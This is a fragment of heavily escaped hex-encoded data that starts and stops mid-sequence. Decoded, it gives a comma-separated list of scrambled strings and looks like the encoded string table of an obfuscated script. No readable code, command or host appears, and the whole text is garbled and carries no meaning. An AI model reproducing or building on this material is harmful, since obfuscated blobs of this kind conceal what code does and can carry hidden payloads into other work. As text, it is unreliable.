\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c